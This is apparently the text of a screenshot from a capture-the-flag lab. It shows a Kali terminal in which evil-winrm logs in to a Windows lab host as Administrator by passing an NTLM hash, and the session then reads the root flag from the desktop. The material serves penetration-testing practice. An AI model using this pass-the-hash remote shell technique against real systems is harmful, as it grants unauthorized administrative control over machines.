 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-w
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd c:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/30/2023 8:42 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
af0bac10619f3e9c34189892ce3e9a2e
*Evil-WinRM* PS C:\Users\Administrator\Desktop>